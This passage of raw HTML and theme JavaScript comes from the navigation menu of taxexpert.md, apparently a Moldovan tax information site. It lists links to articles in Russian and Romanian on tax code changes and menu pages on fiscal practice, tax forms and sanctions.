data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/04\/posobie-po-bezrabotice-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\">\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_64d","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13_64d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/Nalogovaya-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\">\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Au fost actualizate Normele consumului de combustibil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Au fost actualizate Normele consumului de combustibil\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/Marshrutki-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" title=\"Au fost actualizate Normele consumului de combustibil\">Au fost actualizate Normele consumului de combustibil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/10\/shtraf-rabotodatel-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\">Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_64d","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_64d" id="tdi_14_696" data-td_block_id="tdi_13_64d" data-td_filter_value="" href="https://taxexpert.md/category/modificari-in-legislatie/">Toate</a><a class="mega-menu-sub-cat-tdi_13_64d"  id="tdi_15_a46" data-td_block_id="tdi_13_64d" data-td_filter_value="11" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a><a class="mega-menu-sub-cat-tdi_13_64d"  id="tdi_16_4a4" data-td_block_id="tdi_13_64d" data-td_filter_value="12" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></div></div><div id=tdi_13_64d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Новые правила торговли." ><img class="entry-thumb" src="[data-uri]" alt="Forma IPC18" title="Новые правила торговли." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/11/IPC18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" title="Новые правила торговли.">Новые правила торговли.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. НДС." ><img class="entry-thumb" src="[data-uri]" alt="Înregistrarea ca plătitor TVA" title="Изменения в налоговом кодексе. НДС." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/03/TVA-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" title="Изменения в налоговом кодексе. НДС.">Изменения в налоговом кодексе. НДС.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. Подоходный налог." ><img class="entry-thumb" src="[data-uri]" alt="Legislaţia TVA în 2018" title="Изменения в налоговом кодексе. Подоходный налог." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/TVA-in-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" title="Изменения в налоговом кодексе. Подоходный налог.">Изменения в налоговом кодексе. Подоходный налог.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_64d" data-td_block_id="tdi_13_64d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_64d" data-td_block_id="tdi_13_64d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2055"><a href="https://taxexpert.md/util/">Util</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://taxexpert.md/">
                <div role="search" class="td-head-form-search-wrap">
